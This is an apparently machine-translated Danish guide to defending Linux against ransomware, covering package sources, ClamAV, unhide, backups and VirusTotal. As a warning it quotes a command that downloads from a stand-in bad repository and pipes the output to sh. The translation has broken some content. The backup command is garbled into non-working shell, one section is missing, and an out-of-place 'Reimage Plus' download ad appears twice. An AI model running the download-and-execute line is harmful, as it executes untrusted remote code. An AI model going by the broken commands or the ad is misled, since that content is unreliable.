Sådan beskytter du Linux fra Ransomwares
Ransomware er et af de mere truende problemer i verden af netværkssikkerhed i dag. Det er skræmmende at tro, at nogen kunne holde dine data i gidsler. Nogle ransomware-infektioner krypterer alle data på et bestemt volumen, og enkeltpersoner bag det kræver en vis mængde penge, før de vil acceptere at frigive nøglen, der er nødvendig for at låse op for dataene. Det gælder især for folk, der har mange penge investeret i deres data. Der er dog en lille smule gode nyheder til Linux-brugere.
Under de fleste situationer er det svært for ransomware-koden at få kontrol over noget mere end blot en brugers hjemmekatalog. Disse programmer har ikke tilladelser til at skille en hel installation. Derfor er Linux ransomware mere et problem på servere, hvor operatørerne altid har rootadgang. Ransomware burde ikke være meget af et problem for Linux-brugere, og der er flere skridt at tage for at forhindre det i at ske for dig.
Metode 1: Forsvar mod BashCrypt-stil angreb
BasyCrypt er et bevis på koncept stykke ransomware, der viste, at det er muligt at inficere serverstrukturer med denne type ondsindet kode. Dette giver en basislinje for, hvad Linux ransomware-pakker kan se ud. Selvom de for tiden er ualmindelige, fungerer de samme fornuftige forebyggende foranstaltninger for serveradministratorer af andre platforme lige så godt her. Problemet er, at der i forretningsmiljømiljøer kan være et stort antal forskellige mennesker, der bruger et værtssystem.
Hvis du kører en mail server, kan det være meget svært at holde folk fra at gøre tåbelige ting. Gør dit bedste for at minde alle om ikke at åbne vedhæftede filer, de ikke er sikre på, og altid malware scanne alt i spørgsmålet. En anden ting, der virkelig kan bidrage til at forhindre denne slags angreb, kommer fra at se, hvordan du installerer binære filer med wget. Naturligvis mangler din mail-server sandsynligvis et skrivebordsmiljø helt og sikkert bruger du wget, apt-get, yum eller pacman til at håndtere pakker, der kommer over. Det er meget vigtigt at se, hvilke lagre der bruges i disse installationer. Nogle gange vil du enten se en kommando, der vil have dig til at udføre noget som wget http: //www.thisisaprettybadcoderepo.webs/ -O- | sh, eller det kan være inde i et shell script. På den ene eller anden måde må du ikke køre det, hvis du ikke ved, hvad det repository er til.
Metode 2: Installation af en scannerpakke
Der findes flere stykker af open source malware scanningsteknologi. ClamAV er langt den mest berømte, og du kan installere den på mange apt-baserede distributioner ved at bruge:
sudo apt-get install clamav
Når den er installeret, skal man clamav forklare brugen i almindeligt sprog. Husk, at selvom det kan scanne og fjerne inficerede filer, kan det faktisk ikke fjerne infektiøs kode fra en fil. Dette er en helt eller intet situation.
Der er en anden scanner, du måske ikke er bekendt med, men det er nyttigt, hvis skjulte processer er, hvad skræmmer dig. Igen, hvis du bruger en apt-baseret distribution, skal du udstede denne kommando for at installere unhide-scanneren:
sudo apt-get install unhide
PRO TIP: Hvis problemet er med din computer eller en bærbar computer / notesbog, skal du prøve at bruge Reimage Plus-softwaren, som kan scanne lagrene og udskifte korrupte og manglende filer. Dette virker i de fleste tilfælde, hvor problemet er opstået på grund af systemkorruption. Du kan downloade Reimage Plus ved at klikke her
Når den er installeret, skriv:
sudo unhide sys
Dette vil gøre en fuld scan af dit system for eventuelle skjulte processer.
Metode 4: Holder rene sikkerhedskopier på hånden
Selv om dette ikke engang skulle være et problem, da alle altid skal lave sikkerhedskopier, kan gode sikkerhedskopier straks zap ransomware ud. Hvor meget lidt ransomware der findes på Linux-platformen, har tendens til at angribe filer med udvidelser, der er specifikke for webudviklingsplatforme. Dette betyder, at hvis du har et ton .php, .xml eller .js kode, der sidder rundt, vil du specifikt gerne backe dette op. Overvej følgende linie kode:
tjære-cf backups.tar $ (find -name * .ruby-eller-navn * .html)
Dette skal oprette en stor båndarkivfil af hver fil med .ruby og .html-udvidelserne inden for en filstruktur. Den kan derefter flyttes til en anden midlertidig underkatalog til udtræk for at sikre, at det skabes korrekt.
Dette båndarkiv kan og bør flyttes til et eksternt volumen. Du kan selvfølgelig bruge .bz2, .gz eller .xv-kompression, inden du gør det. Du ønsker måske at oprette spejlet backup ved at kopiere det til to forskellige mængder.
Metode 5: Brug af webbaserede scannere
Måske har du downloadet en RPM- eller DEB-pakke fra et websted, der lover at indeholde nyttig software. Software distribueres også via 7z eller komprimerede tjærefiler. Mobilbrugere kan også modtage Android-pakker i APK-format. Det er nemt at scanne disse med et værktøj lige i din browser. Peg det på https://www.virustotal.com/, og når siden er lastet, klik på knappen Vælg fil. Før du uploader, skal du huske på, at dette er en offentlig server. Mens det er sikkert og drives af Alphabet Inc, overfører det filer offentligt, hvilket kan være et problem i nogle super-sikre omgivelser. Det er også begrænset til 128 MB filer.
Vælg din fil i boksen, der kommer op, og vælg åben. Filnavnet vises i linjen ved siden af knappen, når boksen forsvinder.
Klik på den store blå Scan det! knap. Du vil se en anden boks, der angiver, at systemet uploader din fil.
Hvis nogen allerede har tjekket ud af filen på forhånd, så vil den underrette dig om den foregående rapport. Det genkender dette baseret på en SHA256 sum, som fungerer på samme måde som de samme Linux kommandolinjeværktøjer, som du er vant til. Hvis ikke, vil den køre en fuld scan med 53 forskellige scanningsprogrammer. Nogle få af dem kan slukke, når filen køres, og disse resultater kan sikkert ignoreres.
Nogle programmer kan muligvis returnere forskellige resultater end andre, så det er nemt at udrydde falske positiver med dette system. Det bedste er, at det virker mellem forskellige platforme, hvilket gør det lige så attraktivt, uanset hvilken distribution du har på forskellige enheder. Det fungerer også lige så godt fra mobile distributioner som Android, hvilket igen er grunden til, at det er en fantastisk måde at inspicere APK-pakker på, før de bruges.
PRO TIP: Hvis problemet er med din computer eller en bærbar computer / notesbog, skal du prøve at bruge Reimage Plus-softwaren, som kan scanne lagrene og udskifte korrupte og manglende filer. Dette virker i de fleste tilfælde, hvor problemet er opstået på grund af systemkorruption. Du kan downloade Reimage Plus ved at klikke her